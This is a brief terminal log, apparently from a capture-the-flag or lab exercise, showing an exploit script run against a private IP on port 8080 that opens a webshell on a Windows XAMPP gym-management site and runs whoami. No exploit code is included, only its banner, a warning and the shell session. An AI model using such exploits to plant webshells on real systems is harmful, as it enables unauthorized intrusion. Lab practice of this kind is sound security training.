 kali@kali:~/Downloads $ python exploit.py 'http://10.10.10.198:8080/'
/home/kali/Downloads/exploit.py:47: SyntaxWarning: invalid escape sequence '\/'
  SIG += BL + '            \/' + RS + '\n'
             ^
/vvvvvvvvvvvv \──────────────────────────────────────,
`^^^^^^^^^^^^ /════════════BOKU═════════════════════"
             v
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaun
C:\xampp\htdocs\gym\upload>